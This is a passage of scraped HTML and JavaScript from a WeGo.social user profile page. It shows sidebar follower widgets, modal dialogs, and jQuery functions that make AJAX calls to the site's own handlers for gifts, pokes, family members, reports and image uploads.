        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/testoultranatural1/followers" data-ajax="?link1=timeline&u=testoultranatural1&type=followers">
         Followers</a>
		 <h5>5</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/pallavi" data-ajax="?link1=timeline&u=pallavi">
            <img src="https://wego.social/upload/photos/2022/12/hCfm11ODXdzc1S24pGbY_21_edd9b655561defdbcb045e68a564651f_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Pallavi Du</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Baliar" data-ajax="?link1=timeline&u=Baliar">
            <img src="https://wego.social/upload/photos/2022/12/s832cF33f8U8JvHx5JIh_20_cf5aad1af10b5b970966439987e4be55_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Baliar Vik</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JudgeJeanineFans" data-ajax="?link1=timeline&u=JudgeJeanineFans">
            <img src="https://wego.social/upload/photos/2022/01/pTazcv1sWQujL8Jkf5PQ_29_af70dba62ccd3b153c7898f4e8ff35f1_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">JudgeJeani</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Tacco7" data-ajax="?link1=timeline&u=Tacco7">
            <img src="https://wego.social/upload/photos/2020/12/1npREz8Nq9tYswbQuWi7_26_da746427d663ca1a1d7dd8e47045f730_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Tacco7</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/kazorchian" data-ajax="?link1=timeline&u=kazorchian">
            <img src="https://wego.social/upload/photos/2025/12/W9KlnG1qFTU12cIfaMso_20_c10a62529f7592f4f469fce8c4d6046d_avatar.jpg?cache=1597595312">
            <div class="sidebar-listed-user-name">Kazorchian</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(99933);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/testoultranatural1/likes" data-ajax="?link1=timeline&u=testoultranatural1&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/testoultranatural1/groups" data-ajax="?link1=timeline&u=testoultranatural1&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-99933" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2022/12/mUDjolZhxJ82oq9o68ef_20_478380b5e88a2066e687bad746d58e2c_avatar.jpg?cache=0" id="updateImage-99933"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2022/12/lL1pPUKjo3jSclbzqzvm_20_478380b5e88a2066e687bad746d58e2c_cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-99933"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(99933,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Testoultranatural1			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2022/12/mUDjolZhxJ82oq9o68ef_20_478380b5e88a2066e687bad746d58e2c_avatar_full.jpg" alt="avatar" data-image="upload/photos/2022/12/mUDjolZhxJ82oq9o68ef_20_478380b5e88a2066e687bad746d58e2c_avatar_full.jpg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:99933, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'99933',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-99933").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-99933").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(99933,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-99933]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-99933]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-99933]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
